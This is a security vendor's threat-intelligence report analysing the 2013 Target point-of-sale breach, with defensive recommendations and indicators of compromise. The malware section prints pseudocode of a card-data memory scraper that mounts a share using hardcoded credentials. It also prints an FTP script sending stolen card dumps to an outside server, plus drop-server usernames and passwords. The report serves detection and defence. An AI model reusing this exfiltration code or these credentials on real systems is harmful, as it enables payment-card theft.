
Inside a Targeted Point-of-Sale Data Breach Keith Jarvis and Jason Milletary
Inside a Targeted Point-of-Sale Data Breach
Keith Jarvis and Jason Milletary
Dell SecureWorks Counter Threat Unit™ Threat Intelligence
Threat ID: 773
URL: https://portal.secureworks.com/intel/mva?Task=ShowThreat&ThreatId=773
Release Date: 24 January 2014
Background
On December 19, 2013, U.S.-based retail giant Target released a statement indicating that it had been
the victim of a major credit card data breach between November 27 and December 15. The statement
confirmed a previous report of the breach on December 18. Target engaged both federal law
enforcement, including the U.S. Secret Service, and a private incident response firm to investigate the
nature and scale of the breach. On December 23, Target suggested that malware installed on point-ofsale (POS) terminals was a core component of the breach, a fact the company confirmed in early
January 2014. As of this publication, Target representatives have released little technical detail or
broader narrative on the attacks, which is typical of organizations that have suffered similar incidents.
The lack of verifiable details about the attack has led to widespread speculation on how cybercriminals
successfully executed such a large-scale attack that went undetected for nearly three weeks. The Dell
SecureWorks Counter Threat Unit™ (CTU) research team is releasing this analysis to Dell SecureWorks
Threat Intelligence clients to shed light on information that has been released as of this publication, offer
new insights based on independent research conducted by CTU researchers, and clarify some
misconceptions circulating as fact. New details about this incident are emerging daily, and new
information may invalidate conclusions reached in this analysis. The CTU research team offers this
analysis solely as an outside observer and defers to Target and its designated representatives as the
authoritative and rightful disseminators of all information about this incident.
Overview of attacks
Among the many missing details of this breach, the attackers' original point of entry into Target's internal
network is the most notable. Likewise, details about the attackers’ tactics, techniques, and procedures
(TTPs) as they gained initial access and moved laterally through the network remain largely unknown. A
number of tools recovered during the investigation offer clues but not a firm storyline about how hosts
within the networks were systematically compromised. This analysis provides a technical assessment of
the data theft and exfiltration stages of the attack as shown in Figure 1. CTU researchers have analyzed
two out of a suspected three malware components thought to have played a pivotal role in the theft of
payment card data and subsequent removal to attacker-controlled assets outside of Target's network.
Figure 1. Relationships between compromised and attacker-controlled assets. (Source: Dell SecureWorks)
Inside a Targeted Point-of-Sale Data Breach
Timeline
Figure 2 is a timeline of events based on dates released by various parties involved with the case and on
independent research conducted by CTU researchers. This timeline is not authoritative; it represents a
best-effort attempt based on limited information and assumptions.
Figure 2. Approximate timeline of events in the Target data breach. (Source: Dell SecureWorks)
Malware
As of this publication, analysis indicates that attackers used two different malware families within Target’s
network. The first sample steals raw payment card data directly from memory and is installed directly on
POS terminals. The second family of samples periodically transmits stolen data outside the breached
network to data drop sites. A third type of malware is known to reside on the intermediate dump servers
internal to Target’s network, but no samples have been identified.
POSWDS
On December 20, 2013, the U.S. Department of Homeland Security National Cybersecurity and
Communications Integration Center (DHS NCCIC), in collaboration with US-CERT, released Malware
Initial Findings Report (MIFR) 334406 to their partner organizations. This report detailed a malware
sample (MD5: ce0296e2d77ec3bb112e270fc260f274) clearly designed to target POS systems and
facilitate the theft of raw payment card data. This same sample was uploaded to Symantec’s public
malware sandbox service ThreatExpert on December 18, 2013, but the report has since been removed
for unknown reasons. This specific sample was not directly implicated in the breach at Target until
January 14, 2014.
Upon first execution, the malware installs itself as a system service with CreateService(), ensuring that
the Service Control Manager (SCM) automatically starts it during system boot and restarts it if the
malware terminates for any reason. This persistence technique is apparent on infected systems from the
registry entries shown in Figure 3.
Figure 3. Service-based persistence mechanism in system registry. (Source: Dell SecureWorks)
Copyright © 2014 Dell SecureWorks
Page 2 of 18
Inside a Targeted Point-of-Sale Data Breach
The service appears when the Services snap-in is opened in the Microsoft Management Console (MMC)
(see Figure 4).
Figure 4. Malicious POSWDS service displayed in MMC. (Source: Dell SecureWorks)
The malware image name (svchosts.exe) is nearly identical to the Windows Service host process
(svchost.exe) name in an effort to more effectively blend in on the compromised system. None of the
samples analyzed by CTU researchers were packed or completely obfuscated, but the threat actors did
implement a simple string encoding system to lower suspicions if any of the files were subject to a
cursory examination. The location of the executable file and the ability of the malware to install as a
service show that the attackers compromised the Administrator account on affected POS terminals.
Once the service begins execution, it enters the main processing loop:
int Main() {
RegisterServiceHandler();
InitializeCriticalSection(&critSec);
/* Launch the thread that will periodically awaken
to exfiltrate stolen card data */
CreateThread(NULL, NULL, ExfiltrationThreadProc, NULL, NULL, NULL);
WSAStartup(0x0101, &WSAData);
/* Set the codepage to Windows-1251 */
SetConsoleCP(0x04E3);
SetConsoleOutputCP(0x04E3);
HANDLE hProcess = GetCurrentProcess();
/* ... Adjust process access tokens ... */
/* Allocate 10 MB of memory to store data read from processes */
void * memory = operator new(10000000);
WSAStartup(0x0202, &WSAData2);
DWORD dwPID = GetCurrentProcessId();
int idProcesses[1026];
DWORD cbNeeded, nPIDs;
/* Enumerate all processes and iterate over them */
while ( EnumProcesses(idProcesses, 4096, &cbNeeded) ) {
nPIDs = cbNeeded / 4;
for ( i = 0; i < nPIDs; ++i ) {
if ( idProcesses[i] ) {
/* Open any process that is not the current process */
if ( idProcesses[i] != dwPID ) {
OpenProcessMemory( idProcess[i] );
}
}
}
GetWindowsDirectory(&buf, 2048);
strcat(&buf, "\\system32\\winxml.dll");
EnterCriticalSection(&critSect);
while ( Validate() ) {
/* dump cards */
Copyright © 2014 Dell SecureWorks
Page 3 of 18
Inside a Targeted Point-of-Sale Data Breach
}
LeaveCriticalSection(&critSect);
Sleep(60000); /* Sleep for an hour */
}
return 0;
}
As shown below, the malware’s first action is launching a separate thread to periodically exfiltrate stolen
data. The thread awakens an hour after it is launched and attempts to move data to an internal dump
server through Windows networking. The thread then sleeps for seven hours before checking if the local
time is between 10 a.m. and 6 p.m. If the time is in that range, the malware attempts to exfiltrate data. If
the time is not in that range, the thread sleeps for another seven hours.
void ExfiltrationThreadProc() {
struct _SYSTEMTIME SystemTime;
Sleep(60000); /* Sleep for an hour */
Exfiltrate();
while(1) {
GetLocalTime(&SystemTime);
/* If it is between 10 AM and 6 PM then perform the exfiltration */
if ( SystemTime.wHour >= 10 && SystemTime.wHour <= 17 )
Exfiltrate();
Sleep(25200000); /* Sleep for seven hours */
}
}
The data is moved to an attacker-designated internal server to collect information stolen from individual
POS terminals:
char * Exfiltrate() {
char buf[2048];
char buf3[24];
SYSTEMTIME SystemTime;
GetWindowsDirectory(buf, 2048);
strcat(buf, "\\system32\\winxml.dll");
/* Retrieve name of this system */
szComputerName = _GetComputerName();
GetLocalTime(&SystemTime);
/* Decode hardcoded command string */
_StringUnscramble();
system("net use S: \\10.116.240.31\c$\WINDOWS\twain_32 "
"/user:ttcopscli3acs\Best1_user BackupU$r");
/* Decode hardcoded sprintf format string */
_StringUnscramble2();
sprintf(buf2, "move %s S:\\%s_%d_%d_%d.txt",
buf, szComputerName, SystemTime.wDay, SystemTime.wMonth,
SystemTime.wHour);
EnterCriticalSection(&critSect);
system(buf);
LeaveCriticalSection(&critSect);
/* Remove mount point after file copy */
system("net use S: /del");
return sprintf(buf3, "%d", SystemTime.wHour);
}
Copyright © 2014 Dell SecureWorks
Page 4 of 18
Inside a Targeted Point-of-Sale Data Breach
Attackers exfiltrate data by creating a mount point for a remote file share and copying the data stored by
the memory-scraping component to that share. In the previous listing showing the data’s move to an
internal server, 10.116.240.31 is the intermediate server selected by attackers, and CTU researchers
believe the “ttcopscli3acs” string is the Windows domain name used on Target’s network. The
Best1_user account appears to be associated with the Performance Assurance component of BMC
Software’s Patrol product. According to BMC’s documentation, this account is normally restricted, but
the attackers may have usurped control to facilitate lateral movement within the network.
The code responsible for scraping card details out of memory, omitted from this analysis for brevity,
opens any process named “pos.exe” and reads from the process’s memory space in 10-megabyte
chunks. The memory is then processed by a heuristic algorithm attempting to identify valid Track 1 and
Track 2 data. Unlike other POS malware such as Alina and Dexter, this algorithm is directly programmed
and does not use regular expression pattern matching.
Card data identified by POSWDS is written into %WinDir%\system32\winxml.dll and periodically moved
off the system. Figure 5 shows an example of the card data stored in this file. The data is encoded with
Base64 and a non-standard alphabet.
Figure 5. Stolen data is encoded and stored in a “DLL” file. (Source: Dell SecureWorks)
BladeLogic
In addition to POSWDS, attackers installed another component on a host designated to move stolen
data from the internal network, through the firewall, and out to a drop site on the Internet. CTU
researchers identified five variants of this malware and constructed the timeline in Figure 6 based on the
compilation timestamps of those files.
Figure 6. Exfiltration malware timeline (UTC). (Source: Dell SecureWorks)
This component uses the PsExec utility to kill a process named bladelogic.exe on the 10.116.240.31 host
and then restarts that same process. The purpose of the bladelogic.exe process on 10.116.240.31 is
unknown as of this publication. One possibility is that it combines the individual dump files from each
POS terminal into a single master dump file in preparation for movement out of Target’s network.
Copyright © 2014 Dell SecureWorks
Page 5 of 18
Inside a Targeted Point-of-Sale Data Breach
This component then attempts to connect to the file share used by the POSWDS-infected POS terminals
to log stolen data. PsExec is used to move the central log file from \\10.116.240.31\NT\twain_32a.dll to a
local file in the top-level directory of the system drive. The file is dated using the current time with
format ‘C:\data_<YYYY>_<MM>_<DD>_<hh>_<mm>_<ss>.txt’. The same ‘ttcopscli3acs\Best1_user’
credentials that are used by the POSWDS service are used to log into 10.116.240.31.
The component creates a cmd.txt file and writes an FTP script to this file. The malware then calls the
Windows built-in ftp.exe FTP client with the ‘-c’ argument and the path to the cmd.txt file. The script
provides the arguments for FTP to log into the remote server and upload the local instance of the log
file. The following is an example cmd.txt file:
open 199.188.204.182
digitalw
Crysis1089
cd public_html
cd cgi-bin
bin
send C:\Documents and Settings\Owner\Desktop\data_2014_1_15_22_9.txt
quit
The later versions of this component added two additional features. The first new feature was the
addition of a persistence mechanism by which the malware installed itself as a service named
“BladeLogic”. The service name is likely intended to mimic a component in the BMC BladeLogic
Automation Suite. Additionally, these later versions also added the check to only exfiltrate data between
the hours of 10 AM and 6 PM local time.
Several variants of this malware were uploaded to the VirusTotal malware analysis service beginning on
December 11, 2013, which may indicate the date when Target employees first became suspicious of
illicit behavior. In the early stages of this breach, the threat actors altered the malware’s functionality and
the sites to which it transmitted stolen data. CTU researchers believe this malware was largely written by
the actors during the breach and was customized for this specific target.
Table 1 lists the network, file system, and authentication indicators from each sample to help Dell
SecureWorks clients facilitate internal audits and determine exposure to indicators. The CTU research
team discourages clients from contacting any of the hosts listed in the table, as it may interfere with
ongoing law enforcement investigations.
Sample
Dump server
Username
Password
Directory
4d445b11f9cc3334a4925a7ae5ebb2b7
199.188.204.182
digitalw
Crysis1089
/public_html/cgi-bin
7f1e4548790e7d93611769439a8b39f2
199.188.204.182
digitalw
Crysis1089
/public_html/cgi-bin
762ddb31c0a10a54f38c82efa0d0a014
199.188.204.182
digitalw
Crysis1089
/public_html/cgi-bin
ceb5b99c13b107cf07331bcbddb43b1f
63.111.113.99
compupay
payroll
/001
c0c9c5e1f5a9c7a3a5043ad9c0afa5fd
63.111.113.99
compupay
payroll
/001
c0c9c5e1f5a9c7a3a5043ad9c0afa5fd
50.87.167.144
drupalzf
nuCtfJk9!
/etc
Table 1. Indicators from “BladeLogic” service samples.
Relation to BlackPOS
Since the first technical details of the breach emerged, the Target malware has been linked to the
BlackPOS malware created by a threat actor known as “ree4.” As shown in Figure 7, the malware, called
“Dump Memory Grabber” by the author, was sold on various criminal forums in early 2013. At that time,
the asking price was 2,000 Liberty Reserve (LR).
Copyright © 2014 Dell SecureWorks
Page 6 of 18
Inside a Targeted Point-of-Sale Data Breach
Figure 7. Criminal forum posting advertising the sale of BlackPOS. (Source: Dell SecureWorks)
BlackPOS was known to drop a memory-scraping program, which the authors named dum.exe, directly
on infected systems to recover payment card data. This program (MD5:
7f9cdc380eeed16eaab3e48d59f271aa), also called “memory monitor” or sometimes mmon.exe, has
been circulating in the criminal underground since July 2012. A previous version of this program (MD5:
255daa6722de6ad03545070dfbef3330) has been circulating since late 2010. This utility operates by
sequentially opening each active process on the system and scanning memory for patterns consistent
with payment card data (see Figure 8).
Figure 8. Operation of the mmon.exe, or dum.exe, memory scraper. (Source: Dell SecureWorks)
The similarities between these files and the Target malware, particularly the presence of unique strings
like “KAPTOXA” and “GOTIT”, has led many people to link the actors. The debug database paths
recovered from each binary (see Table 2) suggest that the binaries were created from a common code
base.
Sample
Debug database path
Memory monitor 2010
P:\vm\devel\dark\mmon\Release\mmon.pdb
Memory monitor 2012
x:\Programming\C++ 2011.08\ScanMemory\Debug\mmon.pdb
Target malware
z:\Projects\Rescator\MmonNew\Debug\mmon.pdb
Table 2. Debug database paths for memory-scraping programs.
Copyright © 2014 Dell SecureWorks
Page 7 of 18
Inside a Targeted Point-of-Sale Data Breach
Of particular interest is the presence of the “Rescator” string in the debug database path of the malware
recovered from the Target breach. A December 2013 article detailed an actor who uses that name and is
heavily involved in selling the credit card data stolen from Target.
Analysis of the memory-scraping component of the Target malware confirms that it was based on the
memory monitor utility from July 2012. Figure 9 shows the results of an analysis comparing the Target
malware (primary) and memory monitor 2012 (secondary) using the commercially available BinDiff tool
from Zynamics. Because both programs appeared to be built with Visual Studio .NET 2003, identical
source code and build settings would likely cause the compiler to emit identical machine code. Aside
from reusing several primitive functions, such as those that open and scan memory, the authors of the
Target malware made significant material changes to the source code to customize it for this attack (or
potentially, previous attacks).
Figure 9. Binary similarities between malware samples. (Source: Dell SecureWorks)
CTU researchers have no credible evidence that the author of BlackPOS (ree4) or his malware was used
in the Target attacks. A more likely scenario is that the threat actors responsible for the Target breach
possess the original memory monitor source code and used it as a foundation for their custom malware.
Copyright © 2014 Dell SecureWorks
Page 8 of 18
Inside a Targeted Point-of-Sale Data Breach
Additional samples
On January 16, 2014, the DHS NCCIC released a report listing additional indicators linked to the initial
December report. This report included identifying information for 24 unique files. The CTU research
team obtained and analyzed several of the files and identified a variety of “hack tools” and utilities. The
common name in Table 3 refers to the filename most commonly used for that tool. Attackers may
change these filenames when using these tools in an attack.
Sample
Common name
Description
a109c617ecc92c27e9dab972c8964cb4
QueryExpress.exe
Portable SQL client for Microsoft
SQL (MSSQL) Server and Oracle
databases
aeee996fd3484f28e5cd85fe26b6bdcd
psexec.exe
Microsoft Sysinternals PsExec
tool for running processes on
remote systems
793860864d74ee6ed719d57b0a3f3294
ppa_setup_en.msi
Elcomsoft Proactive Password
Auditor password cracking tool
d975fc6cda111c9eb560254d5eedbe0a
portforward.exe
Network port forwarding tool
df5dbcbcac6e6d12329f1bc8a5c4c0e9
osql.dll
MSSQL query tool resource DLL
4b9b36800db395d8a95f331c4608e947
osql.exe
MSSQL query tool
02137a937f6fbc66dbc59ab73f7b1d3e
Isql.exe
MSSQL query tool
f4bdc5e507d887d5d2cd2c4c61cfcfe1
OrchestratorRunProgramService.exe
Microsoft System Center 2012
SP1 Orchestrator
322e136cb50db03e0d63eb2071da1ba7
netcat.exe
Netcat network utility for reading
and writing data across the
network
6c1bcf0b1297689c8c4c12cc70996a75
ipscan.exe
Angry IP network scanner
65dd8d2d9604d43a0ebd105024f09264
dumpsec.exe
Somarsoft DumpSec. Dumps
Access Control List (ACL)
information for files, registry, and
network shares
3f00dd56b1dc9d9910a554023e868dac
bcp.exe
MSSQL bulk SQL copy tool
Table 3. "Hack tools" and utilities related to POS compromises.
One of these files (MD5: 4b9b36800db395d8a95f331c4608e947) was also enumerated in an April 2013
report describing attacks against POS systems at grocery stores.
Copyright © 2014 Dell SecureWorks
Page 9 of 18
Inside a Targeted Point-of-Sale Data Breach
Kill-chain analysis
A “kill chain” describes the progression an attacker often follows when planning and executing an attack
against a target. Analyzing the malware and tools associated with the Target compromise helps build a
picture of how the attackers gained access to sensitive systems and ultimately exfiltrated stolen data.
Understanding the process an attacker may have taken helps identify security controls that can be
implemented or improved to detect, deny, and contain an attack. Figure 10 lists the phases that the CTU
research team identifies as part of the kill chain.
Figure 10. Kill-chain phases. (Source: Dell SecureWorks)
A complex incident such as the Target POS compromise may involve multiple kill chains with different
objectives that map to various phases of the attack. For example, reconnaissance is performed to assess
target feasibility and to develop and attack plan. Attackers may also perform reconnaissance after
gaining an initial footprint in the network to revise strategy for lateral movement and persistence.
Reconnaissance
Reconnaissance includes researching and selecting targets. The threat actors behind the Target POS
compromise specifically targeted a retailer who process credit card data. U.S. retailers are popular
targets due to the prevalence of magnetic stripe cards containing Track 1 and Track 2 data. Most nations
have deprecated the use of magnetic stripe technology and moved to more advanced and secure
alternatives that use an embedded microchip. The attackers also likely selected a retailer who used
Windows-based POS and Back of House (BOH) systems. The criminal underground includes many
individuals skilled in creating Windows malware.
The attackers likely assessed multiple targets to learn how their networks are managed. Open source
information such as white papers, customer profiles, and case studies may describe technologies a
company uses for their POS terminals, BOH operations, and systems and asset management. Attackers
may also use social networking sites like LinkedIn to gather information on employees and their listed
skills to acquire potential targets for social engineering attacks and further information about
technologies deployed at the targeted company. The attackers likely performed reconnaissance for any
publicly facing services that could potentially be exploited to access the environment.
Weaponization
Weaponization is the development and preparation of exploits and software tools attackers use to
achieve their goal. If the initial attack involved the exploitation of a vulnerability, then the weaponization
stage would include the preparation of an exploit package targeting a specific vulnerability, along with
additional code such as malware or a web-based shell to gain access to an internal system.
Copyright © 2014 Dell SecureWorks
Page 10 of 18
Inside a Targeted Point-of-Sale Data Breach
The files recovered from the Target compromise revealed that several tools were acquired or developed
to meet the attackers’ needs. Several of these files were publicly available tools used for network
maintenance, auditing, and database management, including network scanners, password crackers, and
several SQL query tools. One tool recovered from the attack was Microsoft System Center Orchestrator
Run Program Service, which is part of the Microsoft System Center IT management tool. Another tool
was PsExec from Microsoft Sysinternals. These two tools can be used install and run programs across a
network.
Delivery
As of this publication, CTU researchers do not know the delivery method the attackers used to initially
gain access to the network. Once inside, the attackers used multiple tools to eventually gain access to
POS systems. The presence of tools such as PsExec and System Center Orchestrator may indicate the
use of Windows networking, credentials, and systems management tools to ultimately upload the
POSRAM Trojan horse on POS systems.
Exploitation
The attackers exploited the knowledge that the targeted POS software runs under a specific known
process name: pos.exe. In addition, the attackers exploited a weakness in magnetic stripe payment
systems: the Track 1 or Track 2 data needs to be manipulated in unencrypted form in memory for
payments to be processed.
Persistence / lateral movement
To gain access to POS systems and to create a data exfiltration path to the Internet, the attackers moved
laterally through the network. The presence of at least one password cracking tool may indicate the use
of weak passwords to gain access to additional systems once in the network. The attackers achieved
persistence in the network by installing their tools as services and in locations that require administrator
level access.
Command and control
Given the segmentation of the PCI environment and the Internet, the attackers could not establish a
direct command and control (C2) channel between the compromised POS terminals and a remote
attacker-controlled server. Instead, the attackers had to set up discrete C2 functions on internal hosts to
bridge the gap. A dumps server was established to collect logs from infected POS terminals. Programs
installed by the attackers on the dumps server staged the data for the next step of exfiltration.
The attackers used a server with access to both the Internet and to the internal dumps server as an
exfiltration server. Tools on this server periodically pulled logs from the dumps server and sent them via
FTP to a remote server. The exfiltration script ran approximately every hour. Some versions of the
exfiltration script only ran between 10 a.m. and 6 p.m. local time in an attempt to only produce traffic
during peak network utilization times.
Action on target
Once the attackers loaded software onto POS terminals, they could install specialized malware that
targeted the POS software on these terminals. This malware could search for, acquire, and exfiltrate
Track 1 and Track 2 card data.
Copyright © 2014 Dell SecureWorks
Page 11 of 18
Inside a Targeted Point-of-Sale Data Breach
Data exfiltration
The attackers needed to exfiltrate data from POS terminals that did not have direct access to attackercontrolled systems on the Internet. Therefore, exfiltration required two steps. The first step was to send
the log file of stolen data to a common server that the attackers established as a central dumps
repository. The malware on the POS terminals copied data to a central dumps server by mounting a
network drive, moving data, and then removing the mapped drive. The scripts on the exfiltration host
collected the log file from the dumps server and transmitted the file to remote drop sites. CTU
researchers observed four different versions of the exfiltration program, which were configured to
upload data to three different FTP servers. CTU researchers believe that these servers are legitimate FTP
sites for which the attackers obtained compromised credentials to upload data and later retrieve it from
another host.
Defensible actions matrix
A defensible actions matrix defines processes and procedures that can impact an attacker’s capability at
various stages of the kill chain. The Dell SecureWorks analysis Security Considerations for Retail
Networks includes recommendations for securing POS systems. Many of these recommendations are
already defined as part of the Payment Card Industry Data Security Standard (PCI DSS).
Threat intelligence — A threat intelligence capability leveraging internal or external sourced
visibility into the activities in the criminal underground can provide an indication that threat
actors are focusing on specific types of attacks and indicators to detect these attacks.
Physical network control — Organizations should secure network jacks and wireless access
points to allow devices to connect and be able to communicate only with a portal used to
authenticate the user, not with any other hosts on the network.
Database security — The presence of several SQL utilities indicates that the attackers attempted
to gain access to internal databases to gather additional information or possibly to modify
information to facilitate the attack. Organizations should manage and audit database accounts
as part of a larger account management process. This includes ensuring that accounts are only
granted the necessary level of access.
Information handling policies and procedures — Attackers often leverage publicly available
information on corporate websites and social media to find information about a company that
can be useful in planning an attack. Information handling and social media policies should define
how material should be handled and exposed via public channels.
Endpoint malware prevention — Host-based malware protection solutions including antivirus
software, host intrusion prevention systems, and advanced malware protection solutions help
identify and block malicious software. Also, software policies to restrict programs from running
from unsafe locations such as removable media and via Autorun help prevent an attacker with
physical access to a system from inserting a removable drive and automatically executing a
stored program.
Log monitoring — Key servers such as Active Directory servers should have log monitoring and
alerting that can detect suspicious activity such as password cracking attempts and
unauthorized account usage.
Network IDS — A network intrusion detection system (IDS) can identify traffic patterns matching
network-based scanning, malware C2 mechanisms, and data exfiltration.
Data loss prevention — Data loss prevention solutions use information tagging, packet
inspection, and network monitoring to identify the potential movement of sensitive data outside
the network. In addition, organizations can implement policies to manage the use of removable
storage devices such as USB to limit these devices being used to steal sensitive information.
Copyright © 2014 Dell SecureWorks
Page 12 of 18
Inside a Targeted Point-of-Sale Data Breach
Change management procedures — Change management defines policies and procedures for
managing changes to systems. For software, procedures include the process by which software
is delivered, updated, or removed from systems. Defined processes that are technically enforced
limit the ability of attackers to exploit legitimate management infrastructure to deliver malicious
software to targeted systems.
File integrity monitoring — File integrity monitoring involves monitoring system files for
unauthorized changes and is often deployed as part of a larger software change management
process.
Application whitelisting — Application whitelisting defines a limited set of software that can be
run on a system. POS systems are good candidates for application whitelisting due to their
highly specialized purpose. Application whitelisting requires continual management of the list of
allowed software to keep up with application and operating system updates. As with file integrity
monitoring, application whitelisting is often part of a larger software change management
process.
Privilege separation — Organizations should grant user and system accounts the least amount of
privilege needed to perform the job. Processes to create, audit, attest, and remove accounts and
access levels should be well-defined.
Secure password policies — Policies and standards for password strength and age can limit the
effectiveness of password cracking and brute force attempts against user accounts.
Organizations should ensure that service accounts, including default credentials provided with
third-party software, are properly secured and provided only to those who need them to
perform their job function. The Target attackers appear to have used an improperly secured
service account for BMC BladeLogic server automation software.
Two-factor authentication — Two-factor authentication mechanisms for networks handling
payment card data can reduce the effectiveness of password stealing and cracking attempts.
These networks should include systems managing POS terminals that are used internally by the
retailer and externally by vendors or integrators.
Firewall ACLs — Access control lists (ACLs) at network borders can be an effective short-term
mitigation technique against specific hosts during an active incident when response policies
dictate that network traffic to a hostile host be terminated.
Egress filtering — Egress filtering defines the acceptable protocols and destination hosts for
communication with internal systems, including systems outside the PCI environment. As shown
in the Target breach, systems outside the PCI environment can be leveraged as exfiltration hosts.
CTU researchers do not know if Target had strict egress filtering and the attackers just located a
host that was permitted to make FTP connections to the Internet.
Network IPS — Network intrusion prevention systems (IPS) can actively block network traffic
matching patterns associated with malware C2 communication and data exfiltration.
Router ACLs — As with firewall ACLs, router ACLs can provide short-term mitigations against
attacks within LANs.
Network segmentation — Organizations should segment PCI networks to restrict access to only
authorized users and services.
DNS sinkhole — A DNS-based sinkhole monitors for name resolution attempts of known
malicious or suspicious domains. The resolution response is modified to point to an internal
sinkhole server where the malicious or suspicious traffic is routed for further analysis and
containment.
Incident response capability — Businesses that process card payments should have a response
plan for handling incidents involving payment card data. The organizations should periodically
review and test the plan.
Copyright © 2014 Dell SecureWorks
Page 13 of 18
Inside a Targeted Point-of-Sale Data Breach
End-to-end encryption — POS terminals should use end-to-end encryption from the time the
swipe is accepted to the system processing the payments.
Next-generation payment technologies — The attackers’ ultimate goal in the Target breach was
to acquire Track 1 and Track 2 data so they could generate counterfeit cards. Next-generation
technologies such as EMV (Europay, Mastercard, Visa) and Near-Field Communication (NFC)
eliminate the many of the vulnerabilities associated with magnetic stripe data.
Table 4 maps these recommendations to the phases of the Target attack kill chain. Security controls can
have various impacts based on their purpose and implementation. Ultimately, the goals of a security
control is to detect malicious activity, deny the malicious activity access to targeted assets, disrupt
malicious activity this is actively in progress, or contain malicious activity to an area where damage can
be mitigated. The matrix in Table 4 organizes the controls according to whether their primary goal is to
detect, deny, disrupt, or contain.
Phase
Detect
Deny
Reconnaissance
Threat intelligence
Information handling
policies and
procedures
Network IDS
Physical network
controls
Disrupt
Contain
Database security
Weaponization
Threat intelligence
Delivery
Physical network
controls
Change management
procedures
Endpoint malware
prevention
File integrity
monitoring
Router ACLs
Application
whitelisting
Exploitation
Endpoint malware
prevention
Secure password
procedures
Persistence / lateral
movement
Log monitoring
Privilege separation
Router ACLs
Network
segmentation
Secure password
policies
Two-factor
authentication
Command and
control
Network IDS
Firewall ACLs
Network IPS
DNS sinkhole
Actions on target
Endpoint malware
prevention
End-to-end
encryption
Endpoint malware
prevention
Incident response
capability
Data loss
prevention
Firewall ACLs
Next-generation
payment technologies
Data exfiltration
Data loss prevention
Egress filtering
Table 4. Defensible actions matrix for Target POS compromise kill chain.
Copyright © 2014 Dell SecureWorks
Page 14 of 18
Inside a Targeted Point-of-Sale Data Breach
Conclusion
The Target compromise demonstrates that cybercriminals can conduct operations that involve intrusion,
lateral movement, and data exfiltration in complex retail networks that are designed to meet PCI-DSS
requirements. The malware analyzed by the CTU research team shows that the attackers could adapt
their attack techniques to the unique circumstances of Target’s environment. This level of
resourcefulness points to the current value for credit card data in the criminal marketplace, and similar
breaches will be common until fundamental changes are made to the technology behind payment
cards.
Threat indicators
The threat indicators in Table 5 are associated with the Target breach and may be observed in similar
incidents.
Indicator
Type
Context
ce0296e2d77ec3bb112e270fc260f274
MD5 hash
Malware binary, POSWDS component
74fe8c68d878cc9699a2781be515bb003931ffa2ad21dc0c2
c48eb91caba4b44
SHA256 hash
Malware binary, POSWDS component
4d445b11f9cc3334a4925a7ae5ebb2b7
MD5 hash
Malware binary, Exfiltration
component
853fb5a2aad2e0533e390cfa5b0f3dfe96a054390cacdc8f4
ba844bba20809e4
SHA256 hash
Malware binary, Exfiltration
component
7f1e4548790e7d93611769439a8b39f2
MD5 hash
Malware binary, Exfiltration
component
f6f8df8d6c2197c7a3c8b35e7a11adec96fbd29c59c8d8ad6
ce13d470eb8f052
SHA256 hash
Malware binary, Exfiltration
component
762ddb31c0a10a54f38c82efa0d0a014
MD5 hash
Malware binary, Exfiltration
component
50547c91f289df60445a12657074d403a9a9e82949c764d1
0a6960895421b898
SHA256 hash
Malware binary, Exfiltration
component
ceb5b99c13b107cf07331bcbddb43b1f
MD5 hash
Malware binary, Exfiltration
component
85c04c846b8e4a238b26cd96103a621f82242dd06ce0b83
52d8f874c8387e1ae
SHA256 hash
Malware binary, Exfiltration
component
c0c9c5e1f5a9c7a3a5043ad9c0afa5fd
MD5 hash
Malware binary, Exfiltration
component
b199373c534c6910d132069cc0ccec69ffdf0621eb9246bc
cc16cea812a5d92e
SHA256 hash
Malware binary, Exfiltration
component
a109c617ecc92c27e9dab972c8964cb4
MD5 hash
Portable SQL client for MSSQL Server
and Oracle databases
e25e75196fecf1991fdb1d7db4413662e9189ee5f3d8b91dd1
1e58a7aec2a38a
SHA256 hash
Portable SQL client for MSSQL Server
and Oracle databases
aeee996fd3484f28e5cd85fe26b6bdcd
MD5 hash
Microsoft Sysinternals PsExec tool for
running processes on remote systems
Copyright © 2014 Dell SecureWorks
Page 15 of 18
Inside a Targeted Point-of-Sale Data Breach
Indicator
Type
Context
f8dbabdfa03068130c277ce49c60e35c029ff29d9e3c74c3
62521f3fb02670d5
SHA256 hash
Microsoft Sysinternals PsExec tool for
running processes on remote systems
793860864d74ee6ed719d57b0a3f3294
MD5 hash
Elcomsoft Proactive Password Auditor
password cracking tool
f5610a46496d42b12e257c7326dd5bc79ff56ead82297723
96c24a1ca2a4d297
SHA256 hash
Elcomsoft Proactive Password Auditor
password cracking tool
d975fc6cda111c9eb560254d5eedbe0a
MD5 hash
Network port forwarding tool
674709fa4a0ad41f675a799d41429b9f78fe6d51dd6a97d53
9ee01e37d1e9148
SHA256 hash
Network port forwarding tool
